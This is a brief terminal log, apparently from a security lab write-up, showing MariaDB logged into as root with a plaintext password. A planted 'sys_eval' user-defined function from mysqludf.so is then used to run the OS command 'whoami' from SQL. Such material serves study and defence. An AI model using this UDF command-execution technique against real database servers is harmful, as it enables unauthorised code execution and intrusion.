 root@xuanji:/usr/lib/mysql/plugin# mysql -uroot -p334cc35b3c704593
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 3
Server version: 5.5.64-MariaDB-1ubuntu0.14.04.1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> SELECT * FROM mysql.func;
+----------+-----+-------------+----------+
| name     | ret | dl          | type     |
+----------+-----+-------------+----------+
| sys_eval |   0 | mysqludf.so | function |
+----------+-----+-------------+----------+
1 row in set (0.00 sec)

MariaDB [(none)]> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mysql
             |
+--------------------+
1 row in set (0.01 sec)